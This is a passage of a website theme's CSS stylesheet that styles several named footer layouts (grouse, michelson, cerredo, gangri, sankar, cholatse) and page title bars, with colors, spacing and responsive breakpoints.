}
.footer-layout--grouse .footer-block-wrap .block-column {
  width: 25%;
  margin: 0 30px 30px 0;
}
.footer-layout--grouse .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--grouse .footer-block-wrap .block-title {
  position: relative;
  font-size: 20px;
  font-weight: 700;
  line-height: 1.25;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 24px;
}
.footer-layout--grouse .footer-block-wrap .block-title:after {
  content: ".";
  display: inline-block;
  color: #da9100;
  margin-left: 4px;
}
.footer-layout--grouse .footer-block-wrap .block-intro .image-logo {
  margin-bottom: 20px;
}
.footer-layout--grouse .footer-block-wrap .block-intro .info-desc {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #c5c4c4;
}
.footer-layout--grouse .footer-block-wrap .block-links .block-content {
  list-style: none;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #c5c4c4;
  margin: 0;
  padding: 0;
}
.footer-layout--grouse .footer-block-wrap .block-links .block-content li {
  display: block;
}
.footer-layout--grouse .footer-block-wrap .block-links .block-content li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--grouse .footer-block-wrap .block-links .block-content a {
  color: inherit;
}
.footer-layout--grouse .footer-block-wrap .block-links .block-content a:hover {
  color: #fff;
}
.footer-layout--grouse .footer-block-wrap .block-contact .block-content {
  list-style: none;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #c5c4c4;
  margin: 0;
  padding: 0;
}
.footer-layout--grouse .footer-block-wrap .block-contact .block-content li {
  display: block;
}
.footer-layout--grouse .footer-block-wrap .block-contact .block-content li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--grouse .footer-block-wrap .block-contact .block-content span {
  color: #da9100;
}
.footer-layout--grouse .footer-block-wrap .block-contact .block-content a {
  color: inherit;
}
.footer-layout--grouse .footer-block-wrap .block-contact .block-content a:hover {
  color: #fff;
}
.footer-layout--grouse .footer-info {
  background: #fff;
  padding: 30px 0;
}
.footer-layout--grouse .footer-info-wrap {
  text-align: center;
}
.footer-layout--grouse .footer-info-wrap .copyright {
  font-size: 14px;
  font-weight: 700;
  line-height: 1.5;
  text-transform: uppercase;
  color: #333;
}
.footer-layout--grouse .footer-info-wrap .copyright a {
  color: inherit;
}
.footer-layout--grouse .footer-info-wrap .copyright a:hover {
  color: #da9100;
}
@media (max-width: 991.98px) {
  .footer-layout--grouse .footer-block-wrap {
    flex-wrap: wrap;
  }
  .footer-layout--grouse .footer-block-wrap .block-column {
    width: calc(50% - 30px);
  }
}
@media (max-width: 767.98px) {
  .footer-layout--grouse .footer-block {
    padding: 60px 0 30px;
  }
  .footer-layout--grouse .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--grouse .footer-block-wrap .block-column {
    width: 100%;
  }
}
.footer-layout--michelson .footer-block {
  position: relative;
  color: #bfbfbf;
  background-color: #001a22;
  padding: 95px 0 65px;
}
.footer-layout--michelson .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
}
.footer-layout--michelson .footer-block-wrap .block-column {
  width: 25%;
  margin: 0 30px 30px 0;
}
.footer-layout--michelson .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--michelson .footer-block-wrap .block-title {
  position: relative;
  font-size: 20px;
  font-weight: 700;
  line-height: 1.25;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 24px;
}
.footer-layout--michelson .footer-block-wrap .block-title:after {
  content: ".";
  display: inline-block;
  color: #63b6d1;
  margin-left: 4px;
}
.footer-layout--michelson .footer-block-wrap .block-intro .image-logo {
  margin-bottom: 20px;
}
.footer-layout--michelson .footer-block-wrap .block-intro .info-desc {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #bfbfbf;
}
.footer-layout--michelson .footer-block-wrap .block-contact .block-content {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer-layout--michelson .footer-block-wrap .block-contact .block-content li {
  display: block;
}
.footer-layout--michelson .footer-block-wrap .block-contact .block-content li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--michelson .footer-block-wrap .block-contact .block-content svg {
  display: inline-block;
  vertical-align: middle;
  margin: -2px 6px 0 0;
  fill: #63b6d1;
}
.footer-layout--michelson .footer-block-wrap .block-contact .block-content a {
  color: #63b6d1;
}
.footer-layout--michelson .footer-block-wrap .recent-posts .post-item {
  display: flex;
}
.footer-layout--michelson .footer-block-wrap .recent-posts .post-item:not(:last-child) {
  margin-bottom: 15px;
}
.footer-layout--michelson .footer-block-wrap .recent-posts .post-item .post-thumb {
  width: 50px;
  min-width: 50px;
  height: 50px;
  background: #e7e6e4;
}
.footer-layout--michelson .footer-block-wrap .recent-posts .post-item .post-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.footer-layout--michelson .footer-block-wrap .recent-posts .post-item .post-content {
  width: calc(100% - 50px);
  padding-left: 10px;
}
.footer-layout--michelson .footer-block-wrap .recent-posts .post-item .post-content .post-title {
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
  color: #63b6d1;
  margin-bottom: 4px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.footer-layout--michelson .footer-block-wrap .recent-posts .post-item .post-content .post-title a {
  color: inherit;
}
.footer-layout--michelson .footer-block-wrap .recent-posts .post-item .post-content .post-date {
  font-size: 13px;
  font-weight: 400;
}
.footer-layout--michelson .footer-block-wrap .block-newsletter .tnp-desc {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  margin-bottom: 20px;
}
.footer-layout--michelson .footer-block-wrap .block-newsletter .tnp-subscription {
  max-width: 100%;
  margin: 0;
}
.footer-layout--michelson .footer-block-wrap .block-newsletter .tnp-subscription div.tnp-field {
  margin: 0;
}
.footer-layout--michelson .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-email, .footer-layout--michelson .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-button {
  display: block;
  width: 100%;
  max-width: 100%;
  height: auto;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.5;
  padding: 15px 30px;
  border-radius: 0;
}
.footer-layout--michelson .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-email {
  color: #555;
  background: #fff;
  border-color: #fff;
  margin-bottom: 20px;
}
.footer-layout--michelson .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-button {
  font-weight: 600;
  text-transform: uppercase;
  color: #fff;
  background: #63b6d1;
  border-color: #63b6d1;
}
.footer-layout--michelson .footer-info {
  background: #63b6d1;
  padding: 30px 0;
}
.footer-layout--michelson .footer-info-wrap {
  text-align: center;
}
.footer-layout--michelson .footer-info-wrap .copyright {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #fff;
}
.footer-layout--michelson .footer-info-wrap .copyright a {
  color: inherit;
}
.footer-layout--michelson .footer-info-wrap .copyright a:hover {
  color: #001a22;
}
@media (max-width: 991.98px) {
  .footer-layout--michelson .footer-block-wrap {
    flex-wrap: wrap;
  }
  .footer-layout--michelson .footer-block-wrap .block-column {
    width: calc(50% - 30px);
  }
}
@media (max-width: 767.98px) {
  .footer-layout--michelson .footer-block {
    padding: 60px 0 30px;
  }
  .footer-layout--michelson .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--michelson .footer-block-wrap .block-column {
    width: 100%;
  }
}
.footer-layout--cerredo .site-footer {
  background: #222d39;
}
.footer-layout--cerredo .footer-block {
  position: relative;
  padding: 95px 0 65px;
}
.footer-layout--cerredo .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
}
.footer-layout--cerredo .footer-block-wrap .block-column {
  width: 20%;
  margin: 0 30px 30px 0;
}
.footer-layout--cerredo .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--cerredo .footer-block-wrap .block-column.block-intro, .footer-layout--cerredo .footer-block-wrap .block-column.block-contact {
  width: 30%;
}
.footer-layout--cerredo .footer-block-wrap .block-title {
  position: relative;
  font-size: 28px;
  font-weight: 700;
  line-height: 1.25;
  color: #fff;
  margin-bottom: 24px;
}
.footer-layout--cerredo .footer-block-wrap .block-title:after {
  content: ".";
  display: inline-block;
  color: #d04a48;
  margin-left: 4px;
}
.footer-layout--cerredo .footer-block-wrap .block-intro .image-logo {
  margin: -4px 0 20px;
}
.footer-layout--cerredo .footer-block-wrap .block-intro .info-desc {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #c5c4c4;
  margin-bottom: 20px;
}
.footer-layout--cerredo .footer-block-wrap .block-intro .socials-list a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  color: #fff;
  background: #002866;
  border-radius: 40px;
}
.footer-layout--cerredo .footer-block-wrap .block-intro .socials-list a.facebook {
  background: #3b5999;
}
.footer-layout--cerredo .footer-block-wrap .block-intro .socials-list a.twitter {
  background: #55acee;
}
.footer-layout--cerredo .footer-block-wrap .block-intro .socials-list a.pinterest {
  background: #bd081c;
}
.footer-layout--cerredo .footer-block-wrap .block-intro .socials-list a.linkedin {
  background: #0077b5;
}
.footer-layout--cerredo .footer-block-wrap .block-intro .socials-list a.google {
  background: #dd4b39;
}
.footer-layout--cerredo .footer-block-wrap .block-intro .socials-list a.mail {
  background: #fffc00;
}
.footer-layout--cerredo .footer-block-wrap .block-intro .socials-list a:not(:last-child) {
  margin-right: 8px;
}
.footer-layout--cerredo .footer-block-wrap .block-intro .socials-list a svg {
  fill: #fff;
}
.footer-layout--cerredo .footer-block-wrap .block-links .block-content {
  list-style: none;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #c5c4c4;
  margin: 0;
  padding: 0;
}
.footer-layout--cerredo .footer-block-wrap .block-links .block-content li {
  display: block;
}
.footer-layout--cerredo .footer-block-wrap .block-links .block-content li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--cerredo .footer-block-wrap .block-links .block-content a {
  color: inherit;
}
.footer-layout--cerredo .footer-block-wrap .block-links .block-content a:hover {
  color: #fff;
}
.footer-layout--cerredo .footer-block-wrap .block-contact .block-content {
  list-style: none;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #c5c4c4;
  margin: 0;
  padding: 0;
}
.footer-layout--cerredo .footer-block-wrap .block-contact .block-content li {
  display: block;
}
.footer-layout--cerredo .footer-block-wrap .block-contact .block-content li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--cerredo .footer-block-wrap .block-contact .block-content span {
  color: #d04a48;
}
.footer-layout--cerredo .footer-block-wrap .block-contact .block-content a {
  color: inherit;
}
.footer-layout--cerredo .footer-block-wrap .block-contact .block-content a:hover {
  color: #fff;
}
.footer-layout--cerredo .footer-info-wrap {
  text-align: center;
  padding: 30px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.footer-layout--cerredo .footer-info-wrap .copyright {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #fff;
}
.footer-layout--cerredo .footer-info-wrap .copyright a {
  color: inherit;
}
.footer-layout--cerredo .footer-info-wrap .copyright a:hover {
  color: #d04a48;
}
@media (max-width: 991.98px) {
  .footer-layout--cerredo .footer-block-wrap {
    flex-wrap: wrap;
  }
  .footer-layout--cerredo .footer-block-wrap .block-column {
    width: calc(50% - 30px) !important;
  }
}
@media (max-width: 767.98px) {
  .footer-layout--cerredo .footer-block {
    padding: 60px 0 30px;
  }
  .footer-layout--cerredo .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--cerredo .footer-block-wrap .block-column {
    width: 100% !important;
  }
}
.footer-layout--gangri .footer-block {
  position: relative;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #555;
  background-color: #f9f9f9;
  padding: 95px 0 65px;
}
.footer-layout--gangri .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
}
.footer-layout--gangri .footer-block-wrap .block-column {
  width: 25%;
  margin: 0 30px 30px 0;
}
.footer-layout--gangri .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--gangri .footer-block-wrap .block-column.block-intro {
  width: 50%;
}
.footer-layout--gangri .footer-block-wrap .block-title {
  font-family: inherit;
  font-size: 18px;
  font-weight: 600;
  line-height: 1.25;
  text-transform: uppercase;
  color: #333;
  margin-bottom: 24px;
}
.footer-layout--gangri .footer-block-wrap .block-title:after {
  content: ".";
  display: inline-block;
  margin-left: 4px;
  color: #d45f44;
}
.footer-layout--gangri .footer-block-wrap .block-intro {
  display: flex;
}
.footer-layout--gangri .footer-block-wrap .block-intro .image-logo {
  width: 95px;
}
.footer-layout--gangri .footer-block-wrap .block-intro .block-content {
  width: calc(100% - 95px);
  max-width: 340px;
  padding-left: 30px;
}
.footer-layout--gangri .footer-block-wrap .block-intro .socials-list {
  margin-top: 40px;
}
.footer-layout--gangri .footer-block-wrap .block-intro .socials-list a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  color: #333;
  background: #eaeaea;
}
.footer-layout--gangri .footer-block-wrap .block-intro .socials-list a:not(:last-child) {
  margin-right: 8px;
}
.footer-layout--gangri .footer-block-wrap .block-intro .socials-list a:hover {
  color: #fff;
  background: #d45f44;
}
.footer-layout--gangri .footer-block-wrap .block-links ul {
  list-style: none;
  color: #333;
  margin: 0;
  padding: 0;
}
.footer-layout--gangri .footer-block-wrap .block-links ul li {
  display: block;
}
.footer-layout--gangri .footer-block-wrap .block-links ul li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--gangri .footer-block-wrap .block-links ul svg {
  display: inline-block;
  vertical-align: middle;
  color: currentColor;
  margin: -2px 8px 0 0;
}
.footer-layout--gangri .footer-block-wrap .block-links ul a {
  color: inherit;
}
.footer-layout--gangri .footer-block-wrap .block-links ul a:hover {
  color: #d45f44;
}
.footer-layout--gangri .footer-block-wrap .recent-posts .post-item {
  display: flex;
}
.footer-layout--gangri .footer-block-wrap .recent-posts .post-item:not(:last-child) {
  margin-bottom: 15px;
}
.footer-layout--gangri .footer-block-wrap .recent-posts .post-item .post-thumb {
  width: 50px;
  min-width: 50px;
  height: 50px;
  background: #e7e6e4;
}
.footer-layout--gangri .footer-block-wrap .recent-posts .post-item .post-thumb img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.footer-layout--gangri .footer-block-wrap .recent-posts .post-item .post-content {
  width: calc(100% - 50px);
  padding-left: 10px;
}
.footer-layout--gangri .footer-block-wrap .recent-posts .post-item .post-content .post-title {
  font-size: 14px;
  font-weight: 600;
  line-height: 1.25;
  color: #d45f44;
  margin-bottom: 4px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.footer-layout--gangri .footer-block-wrap .recent-posts .post-item .post-content .post-title a {
  color: inherit;
}
.footer-layout--gangri .footer-block-wrap .recent-posts .post-item .post-content .post-date {
  font-size: 13px;
  font-weight: 400;
}
.footer-layout--gangri .footer-info {
  background: #282828;
  padding: 30px 0;
}
.footer-layout--gangri .footer-info-wrap {
  text-align: center;
}
.footer-layout--gangri .footer-info-wrap .copyright {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #fff;
}
.footer-layout--gangri .footer-info-wrap .copyright a {
  color: inherit;
}
.footer-layout--gangri .footer-info-wrap .copyright a:hover {
  color: #d45f44;
}
@media (max-width: 991.98px) {
  .footer-layout--gangri .footer-block-wrap {
    flex-wrap: wrap;
  }
  .footer-layout--gangri .footer-block-wrap .block-column {
    width: calc(50% - 30px);
  }
  .footer-layout--gangri .footer-block-wrap .block-column.block-intro {
    width: 100%;
  }
  .footer-layout--gangri .footer-block-wrap .block-intro .block-content {
    max-width: 100%;
  }
  .footer-layout--gangri .footer-block-wrap .block-intro .socials-list {
    margin-top: 20px;
  }
}
@media (max-width: 767.98px) {
  .footer-layout--gangri .footer-block {
    padding: 60px 0 30px;
  }
  .footer-layout--gangri .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--gangri .footer-block-wrap .block-column {
    width: 100%;
  }
}
@media (max-width: 575.98px) {
  .footer-layout--gangri .footer-block-wrap .block-intro {
    flex-direction: column;
  }
  .footer-layout--gangri .footer-block-wrap .block-intro .block-content {
    width: 100%;
    padding: 15px 0 0;
  }
}
.footer-layout--sankar .site-footer {
  background: #222d39;
}
.footer-layout--sankar .footer-block {
  position: relative;
  padding: 95px 0 65px;
}
.footer-layout--sankar .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
  align-items: center;
}
.footer-layout--sankar .footer-block-wrap .block-column {
  width: 25%;
  margin: 0 30px 30px 0;
}
.footer-layout--sankar .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--sankar .footer-block-wrap .block-column.block-intro {
  width: 50%;
}
.footer-layout--sankar .footer-block-wrap .block-intro {
  text-align: center;
}
.footer-layout--sankar .footer-block-wrap .block-intro .image-logo {
  margin-bottom: 20px;
}
.footer-layout--sankar .footer-block-wrap .block-intro .info-desc {
  max-width: 480px;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #c5c4c4;
  margin: 0 auto 30px;
}
.footer-layout--sankar .footer-block-wrap .block-intro .socials-list a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 40px;
  color: #fff;
  background: #002866;
  border-radius: 40px;
}
.footer-layout--sankar .footer-block-wrap .block-intro .socials-list a.facebook {
  background: #3b5999;
}
.footer-layout--sankar .footer-block-wrap .block-intro .socials-list a.twitter {
  background: #55acee;
}
.footer-layout--sankar .footer-block-wrap .block-intro .socials-list a.pinterest {
  background: #bd081c;
}
.footer-layout--sankar .footer-block-wrap .block-intro .socials-list a.linkedin {
  background: #0077b5;
}
.footer-layout--sankar .footer-block-wrap .block-intro .socials-list a.google {
  background: #dd4b39;
}
.footer-layout--sankar .footer-block-wrap .block-intro .socials-list a.mail {
  background: #fffc00;
}
.footer-layout--sankar .footer-block-wrap .block-intro .socials-list a:not(:last-child) {
  margin-right: 8px;
}
.footer-layout--sankar .footer-block-wrap .block-intro .socials-list a svg {
  fill: #fff;
}
.footer-layout--sankar .footer-block-wrap .block-links {
  padding-top: 40px;
}
.footer-layout--sankar .footer-block-wrap .block-links .block-content {
  list-style: none;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #c5c4c4;
  margin: 0;
  padding: 0;
}
.footer-layout--sankar .footer-block-wrap .block-links .block-content li {
  display: block;
}
.footer-layout--sankar .footer-block-wrap .block-links .block-content li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--sankar .footer-block-wrap .block-links .block-content svg {
  display: inline-block;
  vertical-align: middle;
  fill: currentColor;
  margin: -2px 4px 0 0;
}
.footer-layout--sankar .footer-block-wrap .block-links .block-content a {
  color: inherit;
}
.footer-layout--sankar .footer-block-wrap .block-links .block-content a:hover {
  color: #347d7a;
}
.footer-layout--sankar .footer-block-wrap .block-contact {
  padding-top: 40px;
}
.footer-layout--sankar .footer-block-wrap .block-contact .block-content {
  list-style: none;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.75;
  color: #c5c4c4;
  margin: 0;
  padding: 0;
}
.footer-layout--sankar .footer-block-wrap .block-contact .block-content li {
  display: block;
}
.footer-layout--sankar .footer-block-wrap .block-contact .block-content li:not(:last-child) {
  margin-bottom: 12px;
}
.footer-layout--sankar .footer-block-wrap .block-contact .block-content span {
  color: #347d7a;
}
.footer-layout--sankar .footer-block-wrap .block-contact .block-content a {
  color: inherit;
}
.footer-layout--sankar .footer-block-wrap .block-contact .block-content a:hover {
  color: #347d7a;
}
.footer-layout--sankar .footer-info-wrap {
  text-align: center;
  padding: 30px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.footer-layout--sankar .footer-info-wrap .copyright {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #fff;
}
.footer-layout--sankar .footer-info-wrap .copyright a {
  color: inherit;
}
.footer-layout--sankar .footer-info-wrap .copyright a:hover {
  color: #347d7a;
}
@media (max-width: 991.98px) {
  .footer-layout--sankar .footer-block-wrap {
    flex-wrap: wrap;
  }
  .footer-layout--sankar .footer-block-wrap .block-column {
    width: calc(50% - 30px) !important;
  }
  .footer-layout--sankar .footer-block-wrap .block-column.block-intro {
    width: 100% !important;
  }
  .footer-layout--sankar .footer-block-wrap .block-intro {
    text-align: left;
    order: 1;
  }
  .footer-layout--sankar .footer-block-wrap .block-intro .info-desc {
    max-width: 100%;
  }
  .footer-layout--sankar .footer-block-wrap .block-contact {
    padding: 0;
    order: 2;
  }
  .footer-layout--sankar .footer-block-wrap .block-links {
    padding: 0;
    order: 3;
  }
}
@media (max-width: 767.98px) {
  .footer-layout--sankar .footer-block {
    padding: 60px 0 30px;
  }
  .footer-layout--sankar .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--sankar .footer-block-wrap .block-column {
    width: 100% !important;
  }
}
.footer-layout--cholatse .footer-block {
  position: relative;
  background-color: #ab3493;
  padding: 160px 0 50px;
}
.footer-layout--cholatse .footer-block:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(171, 52, 147, 0.7);
}
.footer-layout--cholatse .footer-block-wrap {
  position: relative;
  z-index: 3;
  display: flex;
}
.footer-layout--cholatse .footer-block-wrap .block-column {
  margin: 0 30px 30px 0;
}
.footer-layout--cholatse .footer-block-wrap .block-column:last-child {
  margin-right: 0;
}
.footer-layout--cholatse .footer-block-wrap .block-socials {
  width: 22%;
}
.footer-layout--cholatse .footer-block-wrap .block-socials .image-logo {
  margin-bottom: 10px;
}
.footer-layout--cholatse .footer-block-wrap .block-socials .socials-list a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 43px;
  height: 43px;
  color: #fff;
  background: #002866;
  border-radius: 10px;
}
.footer-layout--cholatse .footer-block-wrap .block-socials .socials-list a.facebook {
  background: #3b5999;
}
.footer-layout--cholatse .footer-block-wrap .block-socials .socials-list a.twitter {
  background: #55acee;
}
.footer-layout--cholatse .footer-block-wrap .block-socials .socials-list a.pinterest {
  background: #bd081c;
}
.footer-layout--cholatse .footer-block-wrap .block-socials .socials-list a.linkedin {
  background: #0077b5;
}
.footer-layout--cholatse .footer-block-wrap .block-socials .socials-list a.google {
  background: #dd4b39;
}
.footer-layout--cholatse .footer-block-wrap .block-socials .socials-list a.mail {
  background: #fffc00;
}
.footer-layout--cholatse .footer-block-wrap .block-socials .socials-list a:not(:last-child) {
  margin-right: 3px;
}
.footer-layout--cholatse .footer-block-wrap .block-socials .socials-list a svg {
  fill: #fff;
}
.footer-layout--cholatse .footer-block-wrap .block-links {
  width: 22%;
}
.footer-layout--cholatse .footer-block-wrap .block-links .block-title {
  font-size: 20px;
  font-weight: 700;
  line-height: 1.25;
  color: #fff;
  margin-bottom: 24px;
  text-transform: uppercase;
}
.footer-layout--cholatse .footer-block-wrap .block-links .block-content {
  list-style: none;
  font-size: 16px;
  line-height: 1.75;
  color: #fff;
  margin: 0;
  padding: 0;
}
.footer-layout--cholatse .footer-block-wrap .block-links .block-content li {
  display: block;
}
.footer-layout--cholatse .footer-block-wrap .block-links .block-content li:not(:last-child) {
  margin-bottom: 8px;
}
.footer-layout--cholatse .footer-block-wrap .block-links .block-content a {
  color: inherit;
}
.footer-layout--cholatse .footer-block-wrap .block-links .block-content a svg {
  margin-right: 8px;
}
.footer-layout--cholatse .footer-block-wrap .block-links .block-content a:hover {
  color: #fe0;
}
.footer-layout--cholatse .footer-block-wrap .block-info {
  width: 26%;
}
.footer-layout--cholatse .footer-block-wrap .block-info .info-title {
  font-size: 20px;
  font-weight: 700;
  line-height: 1.25;
  text-transform: uppercase;
  color: #fff;
  margin-bottom: 24px;
}
.footer-layout--cholatse .footer-block-wrap .block-info ul.contact-info {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
.footer-layout--cholatse .footer-block-wrap .block-info ul.contact-info li {
  border-bottom: 1px solid #c566b1;
  padding-bottom: 13px;
  margin-bottom: 13px;
  color: #fff;
  font-style: italic;
  font-weight: 500;
  font-size: 16px;
  line-height: 27px;
}
.footer-layout--cholatse .footer-block-wrap .block-info ul.contact-info li svg {
  fill: #fff;
  margin-right: 13px;
}
.footer-layout--cholatse .footer-block-wrap .block-info ul.contact-info li a {
  color: #fff;
  font-style: italic;
  font-weight: 500;
  font-size: 16px;
  line-height: 27px;
}
.footer-layout--cholatse .footer-block-wrap .block-info ul.contact-info li:last-child {
  border-bottom: none;
}
.footer-layout--cholatse .footer-block-wrap .block-newsletter {
  width: 30%;
}
.footer-layout--cholatse .footer-block-wrap .block-newsletter .newsletter-title {
  font-size: 20px;
  font-weight: 700;
  line-height: 1.25;
  color: #fff;
  margin-bottom: 39px;
  text-transform: uppercase;
}
.footer-layout--cholatse .footer-block-wrap .block-newsletter .tnp-subscription {
  max-width: 100%;
  margin: 0;
}
.footer-layout--cholatse .footer-block-wrap .block-newsletter .tnp-subscription div.tnp-field {
  margin: 0;
}
.footer-layout--cholatse .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-email, .footer-layout--cholatse .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-button {
  display: block;
  width: 100%;
  max-width: 100%;
  height: auto;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.5;
  padding: 18px 32px;
  border-radius: 10px;
}
.footer-layout--cholatse .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-email {
  color: #4d6995;
  background: #fff;
  border-color: #fff;
  margin-bottom: 24px;
}
.footer-layout--cholatse .footer-block-wrap .block-newsletter .tnp-subscription input.tnp-button {
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
  font-size: 16px;
  background: #292937;
  border-color: none;
}
.footer-layout--cholatse .footer-info {
  background: #fff;
  padding: 22px 0;
}
.footer-layout--cholatse .footer-info-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.footer-layout--cholatse .footer-info-wrap .copyright {
  font-weight: 500;
  font-size: 16px;
  line-height: 27px;
  color: #222;
}
.footer-layout--cholatse .footer-info-wrap .copyright a {
  color: #ab3493;
}
.footer-layout--cholatse .footer-info-wrap .footer-navigation ul.footer-menu li {
  position: relative;
}
.footer-layout--cholatse .footer-info-wrap .footer-navigation ul.footer-menu li:not(:last-child) {
  margin-right: 20px;
  padding-right: 20px;
}
.footer-layout--cholatse .footer-info-wrap .footer-navigation ul.footer-menu li:not(:last-child):after {
  content: "";
  position: absolute;
  top: 50%;
  right: -1px;
  width: 1px;
  height: 18px;
  background: #222;
  margin-top: -8px;
}
.footer-layout--cholatse .footer-info-wrap .footer-navigation ul.footer-menu li a {
  font-size: 16px;
  font-weight: 500;
  line-height: 1.5;
  color: #222;
}
@media (max-width: 991.98px) {
  .footer-layout--cholatse .footer-block-wrap {
    flex-wrap: wrap;
  }
  .footer-layout--cholatse .footer-block-wrap .block-socials {
    display: flex;
    justify-content: space-between;
    width: 100%;
    order: 1;
    margin-right: 0;
    align-items: center;
  }
  .footer-layout--cholatse .footer-block-wrap .block-links {
    width: calc(50% - 30px);
    order: 2;
  }
  .footer-layout--cholatse .footer-block-wrap .block-info {
    width: calc(50% - 0px);
    order: 3;
    margin-right: 0;
  }
  .footer-layout--cholatse .footer-block-wrap .block-newsletter {
    width: 100%;
    order: 4;
  }
  .footer-layout--cholatse .footer-info-wrap {
    flex-direction: column;
    text-align: center;
  }
  .footer-layout--cholatse .footer-navigation {
    margin-top: 12px;
  }
}
@media (max-width: 767.98px) {
  .footer-layout--cholatse .footer-block {
    padding: 120px 0 30px;
  }
  .footer-layout--cholatse .footer-block-wrap {
    flex-direction: column;
  }
  .footer-layout--cholatse .footer-block-wrap .block-socials {
    flex-direction: column;
  }
  .footer-layout--cholatse .footer-block-wrap .block-socials .block-desc {
    max-width: 100%;
  }
  .footer-layout--cholatse .footer-block-wrap .block-links, .footer-layout--cholatse .footer-block-wrap .block-newsletter, .footer-layout--cholatse .footer-block-wrap .block-info {
    width: 100%;
  }
  .footer-layout--cholatse .footer-block-wrap .block-links {
    margin-right: 0;
  }
}
.page-titlebar--default {
  padding: 64px 0;
  background: #f0f0f0;
}
.page-titlebar--default .page-title {
  font-size: 48px;
  line-height: 125%;
  color: #111;
  margin-bottom: 0;
}
.page-titlebar--default .page-title:after {
  content: "";
  display: inline-block;
  width: 12px;
  height: 12px;
  background: #0073a8;
  margin-left: 5px;
  border-radius: 12px;
}
.page-titlebar--default .breadcrumbs {
  font-size: 18px;
  line-height: 150%;
  margin-top: 16px;
}
.page-titlebar--default .page-desc {
  font-size: 18px;
  line-height: 150%;
  margin-top: 16px;
}
.page-titlebar--default .page-desc p {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
@media (max-width: 991.98px) {
  .page-titlebar--default .page-title {
    font-size: 42px;
  }
  .page-titlebar--default .breadcrumbs, .page-titlebar--default .page-desc {
    margin-top: 8px;
  }
}
@media (max-width: 767.98px) {
  .page-titlebar--default {
    padding: 48px 0;
  }
  .page-titlebar--default .page-title {
    font-size: 36px;
  }
  .page-titlebar--default .breadcrumbs, .page-titlebar--default .page-desc {
    font-size: 16px;
    margin-top: 4px;
  }
}
@media (max-width: 575.98px) {
  .page-titlebar--default .page-title {
    font-size: 32px;
  }
  .page-titlebar--default .breadcrumbs, .page-titlebar--default .page-desc {
    font-size: 14px;
    margin-top: 0;
  }
}
.page-titlebar--pumori {
  position: relative;
  text-align: center;
  background: #f0f0f0;
  padding: 75px 0;
}
.page-titlebar--pumori .page-title {
  font-size: 30px;
  font-weight: 700;
  line-height: 1.25;
  text-transform: uppercase;
  color: #002866;
  margin: 0;
}
